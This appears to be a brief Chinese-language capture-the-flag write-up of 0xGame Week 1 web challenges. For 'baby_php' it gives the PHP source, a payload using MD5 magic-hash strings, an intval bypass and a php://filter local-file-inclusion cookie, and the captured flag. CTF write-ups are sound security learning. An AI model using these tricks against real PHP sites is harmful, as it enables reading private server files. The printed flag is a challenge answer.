Week1 Web signin

在main.js中
baby_php 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php highlight_file (__FILE__ );if (isset ($_GET ['a' ]) && isset ($_GET ['b' ]) && isset ($_POST ['c' ]) && isset ($_COOKIE ['name' ])) {$a = $_GET ['a' ];$b = $_GET ['b' ];$c = $_POST ['c' ];$name = $_COOKIE ['name' ];if ($a != $b && md5 ($a ) == md5 ($b )) {if (!is_numeric ($c ) && $c != 1024 && intval ($c ) == 1024 ) {include ($name .'.php' );?>
payload:
GET:?a=s878926199a&b=s155964671a
POST:c=1024.5%00
Cookies:name=php://filter/read=convert.iconv.utf-8.utf-16le/resource=flag
1 0xGame {43 bb3e24-0824 -48 cb-95 d0-c471540c0953}
hello_http


其中一开始不知道Cookie具体的name,后来抓包得到


